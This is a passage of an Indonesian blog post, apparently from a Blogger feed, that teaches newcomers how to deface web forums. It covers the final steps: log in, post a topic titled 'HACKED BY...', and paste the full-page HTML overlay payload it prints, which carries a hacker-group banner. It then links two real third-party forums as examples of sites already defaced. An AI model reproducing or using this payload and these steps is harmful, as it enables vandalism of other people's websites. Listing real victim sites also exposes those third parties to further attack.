\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});